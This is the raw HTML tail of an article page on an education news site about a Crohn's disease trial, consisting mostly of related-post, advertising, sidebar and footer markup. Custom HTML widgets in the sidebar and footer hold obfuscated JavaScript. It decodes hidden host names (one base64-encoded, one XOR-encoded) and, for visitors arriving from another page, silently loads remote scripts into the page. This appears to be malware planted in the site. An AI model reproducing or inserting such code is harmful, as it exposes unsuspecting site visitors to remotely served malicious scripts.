                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2022/oil-and-gas-exploration-and-production-threaten-great-desert-river-systems.html">Oil and gas exploration and production threaten great desert river systems</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2022/university-of-warwick-named-as-one-of-the-uks-top-10-universities-by-the-guardian.html">University of Warwick named as one of the UK’s Top 10 Universities by the Guardian</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Angela Chau"></span><meta itemprop="datePublished" content="2022-10-04T01:51:00+00:00"><meta itemprop="dateModified" content="2022-10-03T13:55:06+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2022/new-trial-offers-treatment-hope-for-crohns-disease-patients-in-scotland.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="New trial offers treatment hope for Crohn’s disease patients in Scotland"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2022/10/Media_883584_smxx.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_6968dbd71d945_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6968dbd71d945" ><script>var block_td_uid_19_6968dbd71d945 = new tdBlock();
block_td_uid_19_6968dbd71d945.id = "td_uid_19_6968dbd71d945";
block_td_uid_19_6968dbd71d945.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_6968dbd71d945_rand","td_column_number":3,"live_filter_cur_post_id":9639,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6968dbd71d945_rand","tdc_css_class_style":"td_uid_19_6968dbd71d945_rand_style"}';
block_td_uid_19_6968dbd71d945.td_column_number = "3";
block_td_uid_19_6968dbd71d945.block_type = "td_block_related_posts";
block_td_uid_19_6968dbd71d945.post_count = "3";
block_td_uid_19_6968dbd71d945.found_posts = "4966";
block_td_uid_19_6968dbd71d945.header_color = "";
block_td_uid_19_6968dbd71d945.ajax_pagination_infinite_stop = "";
block_td_uid_19_6968dbd71d945.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_19_6968dbd71d945);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_6968dbd724ebe" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_6968dbd71d945" href="#">RELATED ARTICLES</a><a id="td_uid_21_6968dbd724ec9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_6968dbd71d945" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_6968dbd71d945 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6968dbd71d945" data-td_block_id="td_uid_19_6968dbd71d945"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6968dbd71d945" data-td_block_id="td_uid_19_6968dbd71d945"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_6968dbd727319_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_6968dbd727783_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_6968dbd727c45_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_6968dbd727c45" ><script>var block_td_uid_24_6968dbd727c45 = new tdBlock();
block_td_uid_24_6968dbd727c45.id = "td_uid_24_6968dbd727c45";
block_td_uid_24_6968dbd727c45.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6968dbd727c45_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6968dbd727c45_rand","tdc_css_class_style":"td_uid_24_6968dbd727c45_rand_style"}';
block_td_uid_24_6968dbd727c45.td_column_number = "1";
block_td_uid_24_6968dbd727c45.block_type = "td_block_7";
block_td_uid_24_6968dbd727c45.post_count = "4";
block_td_uid_24_6968dbd727c45.found_posts = "139";
block_td_uid_24_6968dbd727c45.header_color = "#";
block_td_uid_24_6968dbd727c45.ajax_pagination_infinite_stop = "";
block_td_uid_24_6968dbd727c45.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_6968dbd727c45);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_6968dbd727c45 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_6968dbd727c45" data-td_block_id="td_uid_24_6968dbd727c45">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_6968dbd72b0b0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_6968dbd72b0b0" ><script>var block_td_uid_25_6968dbd72b0b0 = new tdBlock();
block_td_uid_25_6968dbd72b0b0.id = "td_uid_25_6968dbd72b0b0";
block_td_uid_25_6968dbd72b0b0.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6968dbd72b0b0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6968dbd72b0b0_rand","tdc_css_class_style":"td_uid_25_6968dbd72b0b0_rand_style"}';
block_td_uid_25_6968dbd72b0b0.td_column_number = "1";
block_td_uid_25_6968dbd72b0b0.block_type = "td_block_19";
block_td_uid_25_6968dbd72b0b0.post_count = "4";
block_td_uid_25_6968dbd72b0b0.found_posts = "4";
block_td_uid_25_6968dbd72b0b0.header_color = "#";
block_td_uid_25_6968dbd72b0b0.ajax_pagination_infinite_stop = "";
block_td_uid_25_6968dbd72b0b0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_6968dbd72b0b0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_6968dbd72b0b0 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_6968dbd7331a9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6968dbd7331a9" ><script>var block_td_uid_27_6968dbd7331a9 = new tdBlock();
block_td_uid_27_6968dbd7331a9.id = "td_uid_27_6968dbd7331a9";
block_td_uid_27_6968dbd7331a9.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_6968dbd7331a9_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 